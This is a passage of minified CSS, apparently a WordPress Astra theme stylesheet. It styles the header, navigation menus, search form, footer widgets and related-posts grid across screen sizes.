.ast-search-menu-icon.slide-search .search-form{right:0}}@media (min-width:922px){#ast-mobile-header{display:none}.ast-separate-container.ast-right-sidebar #primary{border:0}.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color)}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0}.ast-separate-container.ast-right-sidebar #secondary{border:0;margin-left:auto;margin-right:auto}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0}}.button,.menu-toggle,button,input#submit,input[type=button],input[type=submit]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-3);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.menu-toggle:hover,button:focus,button:hover,input#submit:focus,input#submit:hover,input[type=button]:focus,input[type=button]:hover,input[type=submit]:focus,input[type=submit]:hover{color:var(--ast-global-color-5);background-color:var(--ast-global-color-7);border-color:var(--ast-global-color-7)}@media (min-width:544px){.ast-container{max-width:100%}}@media (max-width:544px){.ast-separate-container .ast-article-single{padding:1.5em 1em}.ast-separate-container #content .ast-container{padding-left:.54em;padding-right:.54em}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px}.ast-separate-container #secondary{padding-top:0}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em}}#ast-mobile-header .ast-site-header-cart-li a{pointer-events:none}.ast-separate-container,body{background-color:var(--ast-global-color-4);background-image:none}.entry-content>.wp-block-group{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto}.entry-content [class*="__inner-container"]>:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}.entry-content [class*="__inner-container"]>:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%}@media (min-width:921px){.entry-content>.wp-block-group.alignwide.has-background{margin-top:0;margin-bottom:0;padding:6em 4em}}@media (min-width:1200px){.entry-content [class*="__inner-container"]>.alignwide{max-width:1160px;margin-left:0;margin-right:0}}@media (min-width:545px){.site-main .entry-content>.alignwide{margin:0 auto}.wp-block-group.has-background{padding:4em;margin-top:0;margin-bottom:0}}@media (min-width:922px){.ast-container{max-width:1200px}.site-content .ast-container{display:flex}}@media (max-width:921px){body,button,input,select,textarea{font-size:17px;font-size:1.0625rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1.0625rem}.entry-content :where(h1),h1{font-size:40px}.entry-content :where(h2),h2{font-size:32px}.entry-content :where(h3),h3{font-size:26px}.entry-content :where(h4),h4{font-size:20px;font-size:1.25rem}.entry-content :where(h5),h5{font-size:17px;font-size:1.0625rem}.entry-content :where(h6),h6{font-size:15px;font-size:.9375rem}header .custom-logo-link img{max-width:180px;width:180px}.site-content .ast-container{flex-direction:column}}blockquote{padding:0 1.2em 1.2em}ol,ul{margin-left:20px}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children>.ast-menu-toggle::before{font-size:.6rem}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile{flex-wrap:unset}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu .menu-link{padding:.1em 1em}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu>.menu-item .ast-menu-toggle::before{transform:rotate(-90deg)}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu>.menu-item.ast-submenu-expanded .ast-menu-toggle::before{transform:rotate(-270deg)}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item>.sub-menu>.menu-item .menu-link:before{content:none}.ast-header-break-point .inline-on-mobile .sub-menu{width:150px}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu .menu-item .ast-menu-toggle{padding:0;right:1em}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.menu-item-has-children{margin-right:10px}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu{display:block;position:absolute;right:auto;left:0}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .menu-item.ast-submenu-expanded>.sub-menu>.menu-item>.sub-menu{left:100%;right:auto}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.inline-on-mobile .ast-menu-toggle{right:-15px}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4)}:root{--ast-global-color-0:#f88c00;--ast-global-color-1:#2a2a2a;--ast-global-color-2:#181818;--ast-global-color-3:#0c0c0c;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#eeeeee;--ast-global-color-7:#008000;--ast-global-color-8:#000000}:root{--ast-border-color:#dddddd}.ast-container>.ast-terms-link{position:relative;display:block}header.entry-header:not(.related-entry-header){text-align:center}header.entry-header:not(.related-entry-header) *{color:var(--ast-global-color-3)}header.entry-header:not(.related-entry-header) a,header.entry-header:not(.related-entry-header) a *{color:var(--ast-global-color-7)}header.entry-header:not(.related-entry-header) a:hover,header.entry-header:not(.related-entry-header) a:hover *{color:var(--ast-global-color-0)}header.entry-header:not(.related-entry-header)>:not(:last-child){margin-bottom:10px}.entry-content :where(h1,h2,h3,h4,h5,h6),h1,h2,h3,h4,h5,h6{color:var(--ast-global-color-1)}.entry-title a{color:var(--ast-global-color-1)}.ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-builder-menu-1{font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase}.ast-builder-menu-1 .menu-item>.menu-link{font-size:14px;font-size:.875rem;color:#fff;padding-left:8px;padding-right:8px}.ast-builder-menu-1 .menu-item>.ast-menu-toggle{color:#fff}.ast-builder-menu-1 .inline-on-mobile .menu-item:hover>.ast-menu-toggle,.ast-builder-menu-1 .menu-item:hover>.menu-link{color:var(--ast-global-color-0)}.ast-builder-menu-1 .menu-item:hover>.ast-menu-toggle{color:var(--ast-global-color-0)}.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-builder-menu-1 .sub-menu{border-top-width:0;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid}.ast-builder-menu-1 .sub-menu .sub-menu{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper:before,.ast-desktop .ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu:before{height:calc(0px + 0px + 5px)}.ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{right:calc(8px - .907em)}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-1{display:flex}@media (max-width:921px){header.entry-header:not(.related-entry-header){text-align:left}.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children>.ast-menu-toggle{right:-15px}.ast-builder-menu-1 .menu-item-has-children>.menu-link:after{content:unset}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-header-break-point .ast-builder-menu-1{display:flex}}@media (max-width:544px){body,button,input,select,textarea{font-size:17px;font-size:1.0625rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:17px;font-size:1.0625rem}.entry-content :where(h1),h1{font-size:32px}.entry-content :where(h2),h2{font-size:25px}.entry-content :where(h3),h3{font-size:22px}.entry-content :where(h4),h4{font-size:18px;font-size:1.125rem}.entry-content :where(h5),h5{font-size:15px;font-size:.9375rem}.entry-content :where(h6),h6{font-size:13px;font-size:.8125rem}.ast-header-break-point .custom-logo-link img,.ast-header-break-point .site-branding img,header .custom-logo-link img{max-width:180px;width:180px}html{font-size:100%}header.entry-header:not(.related-entry-header){text-align:left}.ast-header-break-point .ast-builder-layout-element[data-section=title_tagline]{display:flex}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-1 .main-header-menu>.menu-item>.astra-full-megamenu-wrapper,.ast-builder-menu-1 .main-header-menu>.menu-item>.sub-menu{margin-top:0}.ast-header-break-point .ast-builder-menu-1{display:flex}}.ast-desktop .ast-menu-hover-style-underline>.menu-item>.menu-link:before{content:"";position:absolute;width:100%;right:50%;height:1px;background-color:transparent;transform:scale(0,0) translate(-50%,0);transition:transform .3s ease-in-out,color 0s ease-in-out}.ast-desktop .ast-menu-hover-style-underline>.menu-item:hover>.menu-link:before{width:calc(100% - 1.2em);background-color:currentColor;transform:scale(1,1) translate(50%,0)}.ast-desktop .ast-menu-hover-style-underline>.menu-item>.menu-link:before{bottom:0}.main-header-bar .main-header-bar-navigation .ast-search-icon{display:block;z-index:4;position:relative}.ast-search-icon .ast-icon{z-index:4}.ast-search-icon{z-index:4;position:relative;line-height:normal}.main-header-bar .ast-search-menu-icon .search-form{background-color:#fff}.ast-search-menu-icon.ast-dropdown-active.slide-search .search-form{visibility:visible;opacity:1}.ast-search-menu-icon .search-form{border:1px solid var(--ast-search-border-color);line-height:normal;padding:0 3em 0 0;border-radius:2px;display:inline-block;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:relative;color:inherit;background-color:#fff}.ast-search-menu-icon .astra-search-icon{-js-display:flex;display:flex;line-height:normal}.ast-search-menu-icon .astra-search-icon:focus{outline:0}.ast-search-menu-icon .search-field{border:none;background-color:transparent;transition:all .3s;border-radius:inherit;color:inherit;font-size:inherit;width:0;color:#757575}.ast-search-menu-icon .search-submit{display:none;background:0 0;border:none;font-size:1.3em;color:#757575}.ast-search-menu-icon.ast-dropdown-active{visibility:visible;opacity:1;position:relative}.ast-dropdown-active.ast-search-menu-icon.slide-search input.search-field,.ast-search-menu-icon.ast-dropdown-active .search-field{width:235px}.ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding:.6em;padding-right:5.5em;transition:all .2s}.site-header-section-left .ast-search-menu-icon.slide-search .search-form{padding-left:2em;padding-right:unset;left:-1em;right:unset}.site-header-section-left .ast-search-menu-icon.slide-search .search-form .search-field{margin-right:unset}.ast-search-menu-icon.slide-search .search-form{-webkit-backface-visibility:visible;backface-visibility:visible;visibility:hidden;opacity:0;transition:all .2s;position:absolute;z-index:3;right:-1em;top:50%;transform:translateY(-50%)}.ast-header-search .ast-search-menu-icon .search-form .search-field:-ms-input-placeholder{opacity:.5}.ast-header-search .ast-search-menu-icon.ast-inline-search .search-form,.ast-header-search .ast-search-menu-icon.slide-search .search-form{-js-display:flex;display:flex;align-items:center}.ast-builder-layout-element.ast-header-search{height:auto}.ast-header-search .astra-search-icon{color:var(--ast-global-color-3);font-size:18px}.ast-header-search .ast-icon,.ast-header-search .search-field::placeholder{color:var(--ast-global-color-3)}.ast-hfb-header .ast-header-search,.ast-hfb-header .site-header-section>.ast-header-search{margin-top:5px;margin-bottom:5px;margin-left:5px;margin-right:5px}.ast-header-search{display:flex}.ast-social-stack-mobile .ast-builder-social-element{margin-top:6px;margin-bottom:6px}.ast-header-social-wrap .ast-builder-social-element:first-child{margin-left:0}.ast-header-social-wrap .ast-builder-social-element:last-child{margin-right:0}.ast-builder-social-element{line-height:1;color:var(--ast-global-color-2);background:0 0;vertical-align:middle;transition:all 10ms;margin-left:6px;margin-right:6px;justify-content:center;align-items:center}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:2.5px;margin-right:2.5px;padding:5px}.ast-header-social-1-wrap .ast-builder-social-element svg{width:22px;height:22px}.ast-social-color-type-official .ast-builder-social-element{color:var(--color);background-color:var(--background-color)}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg{fill:currentColor}.ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px}.site-below-footer-wrap[data-section=section-below-footer-builder]{background-color:var(--ast-global-color-8);background-image:none;min-height:80px;border-style:solid;border-width:0;border-top-width:1px;border-top-color:var(--ast-global-color-3)}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row{max-width:1160px;min-height:80px;margin-left:auto;margin-right:auto}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row,.site-below-footer-wrap[data-section=section-below-footer-builder] .site-footer-section{align-items:flex-start}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat(2,1fr)}@media (max-width:921px){.ast-header-search .astra-search-icon{font-size:18px}.ast-header-break-point .ast-header-search{display:flex}.ast-header-break-point .ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat(2,1fr)}}@media (max-width:544px){.ast-header-search .astra-search-icon{font-size:18px}.ast-header-break-point .ast-header-search{display:flex}.ast-header-social-1-wrap .ast-builder-social-element svg{width:22px;height:22px}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:2.5px;margin-right:2.5px}.ast-header-social-1-wrap{margin-top:0;margin-bottom:0;margin-left:0;margin-right:0}.ast-header-break-point .ast-builder-layout-element[data-section=section-hb-social-icons-1]{display:flex}.site-below-footer-wrap[data-section=section-below-footer-builder] .ast-builder-grid-row{grid-column-gap:10px;grid-row-gap:10px}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0}.site-below-footer-wrap[data-section=section-below-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}}.site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}.ast-footer-copyright{text-align:right}.ast-footer-copyright.site-footer-focus-item{color:var(--ast-global-color-6)}.ast-footer-copyright.ast-builder-layout-element{display:flex}.site-footer{background-color:var(--ast-global-color-1);background-image:none}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{background-image:none}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row{max-width:1160px;margin-left:auto;margin-right:auto}.site-primary-footer-wrap[data-section=section-primary-footer-builder] .ast-builder-grid-row,.site-primary-footer-wrap[data-section=section-primary-footer-builder] .site-footer-section{align-items:flex-start}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat(3,1fr)}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section=section-below-footer-builder]{display:grid}.ast-footer-copyright{text-align:center}.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr}}@media (max-width:544px){.ast-footer-copyright{text-align:center}.ast-footer-copyright.site-footer-focus-item{margin-left:10px;margin-right:10px}.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0}.site-primary-footer-wrap[data-section=section-primary-footer-builder].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr}.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}}.site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1].footer-widget-area-inner{text-align:left}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section=section-primary-footer-builder]{display:grid}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1].footer-widget-area-inner{text-align:center}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-1].footer-widget-area-inner{text-align:center}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2].footer-widget-area-inner{text-align:left}@media (max-width:921px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-2].footer-widget-area-inner{text-align:center}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-2].footer-widget-area-inner{text-align:center}}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3].footer-widget-area-inner{text-align:left}.footer-widget-area.widget-area.site-footer-focus-item{width:auto}.footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu,.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu{box-shadow:0 4px 10px -2px rgba(0,0,0,.1)}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%}@media (max-width:921px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-3].footer-widget-area-inner{text-align:center}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.footer-widget-area[data-section=sidebar-widgets-footer-widget-3].footer-widget-area-inner{text-align:center}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-1]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-2]{display:block}.ast-header-break-point .footer-widget-area[data-section=sidebar-widgets-footer-widget-3]{display:block}.ast-header-social-1-wrap .ast-social-stack-mobile .ast-builder-social-element{display:flex;justify-content:center;margin-left:unset;margin-right:unset;margin-top:2.5px;margin-bottom:2.5px}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5);background-image:none}}.ast-header-break-point .main-header-bar{border-bottom-width:1px}#astra-footer-menu .menu-item,.main-header-menu .menu-item{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#astra-footer-menu>.menu-item>.menu-link,.main-header-menu>.menu-item>.menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0;margin-left:0;width:.65em;transform:translate(0,-2px) rotateZ(270deg)}.ast-mobile-popup-content .ast-submenu-expanded>.ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto}.ast-separate-container .ast-article-single:not(.ast-related-post){background-color:var(--ast-global-color-5);background-image:none}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}.ast-related-post-title,.entry-meta *{word-break:break-word}.ast-related-post-content .entry-header,.ast-related-post-content .entry-meta{margin:1em auto;padding:0}.ast-related-posts-wrapper{display:grid;grid-column-gap:25px;grid-row-gap:25px}.ast-related-post-featured-section,.ast-related-posts-wrapper .ast-related-post{padding:0;margin:0;width:100%;position:relative}.ast-related-posts-inner-section{height:100%}.post-has-thumb+.entry-content,.post-has-thumb+.entry-header{margin-top:1em}.ast-related-post-content .entry-meta{margin-top:.5em}.ast-related-posts-inner-section .post-thumb-img-content{margin:0;position:relative}.ast-separate-container .ast-related-posts-title{margin:0 0 20px}.ast-related-posts-title-section{border-top:1px solid #eee}.ast-related-posts-title{margin:20px 0}.ast-separate-container .ast-single-related-posts-container{padding:5.34em 6.67em}.ast-single-related-posts-container{margin:2em 0}.ast-separate-container .ast-related-posts-title-section{border-top:0;margin-top:0}@media (max-width:1200px){.ast-separate-container .ast-single-related-posts-container{padding:3.34em 2.4em}}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat(3,1fr)}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}.ast-related-posts-title{font-size:30px;font-size:1.875rem;line-height:1.6em}.ast-related-posts-title-section .ast-related-posts-title{text-align:center}.ast-related-post-content .entry-header .ast-related-post-title,.ast-related-post-content .entry-header .ast-related-post-title a{font-size:20px;font-size:1.25rem;line-height:1em}.ast-related-post-content .entry-meta,.ast-related-post-content .entry-meta *{font-size:14px;font-size:.875rem;line-height:1.6em}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}.ast-single-related-posts-container .ast-related-posts-wrapper .ast-related-post{width:100%}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:repeat(2,1fr)}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none}.ast-single-related-posts-container .ast-related-posts-wrapper{grid-template-columns:1fr}.ast-single-related-posts-container{background-color:var(--ast-global-color-5);background-image:none}}.site .ast-single-related-posts-container{padding-top:2.5em;padding-bottom:2.5em;padding-left:2.5em;padding-right:2.5em;margin-top:2em}.ast-desktop-header-content>*,.ast-mobile-header-content>*{padding:10px 0;height:auto}.ast-desktop-header-content>:first-child,.ast-mobile-header-content>:first-child{padding-top:10px}.ast-desktop-header-content>.ast-builder-menu,.ast-mobile-header-content>.ast-builder-menu{padding-top:0}.ast-desktop-header-content>:last-child,.ast-mobile-header-content>:last-child{padding-bottom:0}.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label,.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label{width:100%}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}#ast-desktop-header .ast-desktop-header-content,.ast-desktop-header-content .ast-search-icon,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content{display:none}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content{display:block}.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item .menu-item>.sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade>.menu-item>.sub-menu{opacity:1;visibility:visible}.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search,.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search{width:100%;position:relative;display:block;right:auto;transform:none}.ast-desktop-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form{right:0;visibility:visible;opacity:1;position:relative;top:auto;transform:none;padding:0;display:block;overflow:hidden}.ast-desktop-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field{width:100%;padding-right:5.5em}.ast-desktop-header-content .ast-search-menu-icon .search-submit,.ast-mobile-header-content .ast-search-menu-icon .search-submit{display:block;position:absolute;height:100%;top:0;right:0;padding:0 1em;border-radius:0}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#fff}.ast-desktop-header-content,.ast-mobile-header-wrap .ast-mobile-header-content{background-color:#fff}.ast-desktop-header-content>*,.ast-desktop-popup-content>*,.ast-mobile-header-content>*,.ast-mobile-popup-content>*{padding-top:0;padding-bottom:0}.content-align-center .ast-builder-layout-element{justify-content:center}.content-align-center .main-header-menu{text-align:center}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:50px}.ast-desktop .ast-primary-header-bar .main-header-menu>.menu-item{line-height:50px}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar{padding-left:20px;padding-right:20px}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:var(--ast-global-color-subtle-background,--ast-global-color-7);border-bottom-style:solid}@media (min-width:922px){.main-header-bar{border-bottom-width:1px}#primary{width:72%}#secondary{width:28%}.ast-builder-menu .main-navigation>ul>li:last-child a{margin-right:0}.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:var(--ast-global-color-subtle-background,--ast-global-color-7);border-bottom-style:solid}}.ast-primary-header-bar{background-color:var(--ast-global-color-2);background-image:none}.ast-primary-header-bar{display:block}[data-section=section-header-mobile-trigger] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:0 0}[data-section=section-header-mobile-trigger] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0)}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after{content:unset}.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle{top:0}.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block}}.ast-builder-menu-mobile .main-navigation{display:block}.ast-above-header .main-header-bar-navigation{height:100%}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children>.ast-menu-toggle::before{font-size:.6rem}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg)}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#fff;border-bottom-style:solid}.ast-above-header.ast-above-header-bar{background-color:#fff;background-image:none}.ast-header-break-point .ast-above-header-bar{background-color:#fff}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-top:5px;margin-top:5px}.ast-above-header-bar{display:block}@media (min-width:769px){.footer-nav-wrap .astra-footer-horizontal-menu li{margin:0}.footer-nav-wrap .astra-footer-horizontal-menu a{padding:0 .5em}.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a{padding-left:0}.footer-nav-wrap 